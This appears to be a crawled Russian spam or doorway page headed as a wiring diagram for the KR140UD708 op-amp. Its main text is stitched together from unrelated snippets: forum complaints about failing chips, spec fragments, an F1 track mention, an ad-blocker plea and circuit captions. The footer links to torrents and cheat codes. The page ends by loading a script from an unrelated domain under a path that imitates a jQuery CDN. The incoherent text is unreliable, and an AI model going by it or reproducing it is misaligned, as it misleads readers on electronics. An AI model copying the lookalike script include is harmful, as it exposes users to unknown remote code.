

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-shema-vklyucheniya-ud708.html
body_size: 2875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема включения уд708 - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема включения уд708</h2>
                            </header>
                            <p>Подпишитесь! Следите за новостями и будьте в курсе последних событий на нашем сайте. Сайт для радиолюбителей - это сайт, где начинающий или уже опытный радиолюбитель может найти и бесплатно скачать любые понравившиеся принципиальные или. После включения обнаружил вышедшие из строя уд708 (их там больше 40шт). Уже заменил 15 штук на уд7. Остальные и дальше вылетают по одному. Итог уд708 говно. Параметры микросхемы КР140УД708. Микросхемы представляют собой операционые усилители средней точности с внутренней частотной коррекцией и защитой выхода от короткого замыкания. Схема трассы монако формула 1 Подпишитесь! Следите за новостями и будьте в курсе последних событий на нашем сайте. 
Типовая схема включения Электрические параметры Предельно допустимые режимы эксплуатации Зарубежные аналоги Литература. Микросхемы представляют собой операционые усилители средней точности с высоким усилением. Схема u2 и u3 повторяются один в один. Каждый таймер в этой схеме может быть настроен на своё рабочее время, на это задействована время задающая цепочка Схема электронного регулятора громкости на микросхеме pt2253a. Обнаружен блокировщик рекламы. Сайт Паяльник существует только за счет рекламы, поэтому мы были бы Вам благодарны если Вы внесете сайт в список исключений. На вход подавалось 235 вольт – схема как работала в нормальном режиме, так и работает. По сравнению с моим прошлым регулятором для паяльника на тиристоре размеры раза в 2,5 меньше.  Рисунок 1. Схема повторителя напряжения на операционном усилителе. Нетрудно видеть, что. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-tekst-pesni-baller-i-m-a-young.html">Текст песни baller i m a young</a></li>
                                <li><a href="zal-kraski-suhie-gost.html">Краски сухие гост</a></li>
                                <li><a href="zal-raspisanie-sinema-park-v-tyumeni.html">Расписание синема парк в тюмени</a></li>
                                <li><a href="zal-kak-ochistit-ustanovochnuyu-fleshku.html">Как очистить установочную флешку</a></li>
                                <li><a href="zal-krasnaya-kniga-rossii-snezhnyy-bars-foto.html">Красная книга россии снежный барс фото</a></li>
                                <li><a href="zal-pokaz-mod-rolik.html">Показ мод ролик</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-torrent-k-filmu-igra-prestolov.html">Скачать торрент к фильму игра престолов</a></li>
                                            <li><a href="zal-raspisanie-elektrichek-v-goryachem-klyuche.html">Расписание электричек в горячем ключе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-prezentaciyu-berezy.html">Скачать презентацию березы</a></li>
                                            <li><a href="zal-na-igre-skachat-vse-serii-cherez-torrent.html">На игре скачать все серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-chit-kody-na-mont-bleyd.html">Чит коды на монт блейд</a></li>
                                            <li><a href="zal-filmy-v-gorizontalnoy-stereopare-skachat-torrent.html">Фильмы в горизонтальной стереопаре скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-minus-not-afraid-eminem.html">Скачать минус not afraid eminem</a></li>
                                            <li><a href="zal-mamba-programma-dlya-golosovogo-obscheniya.html">Мамба программа для голосового общения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
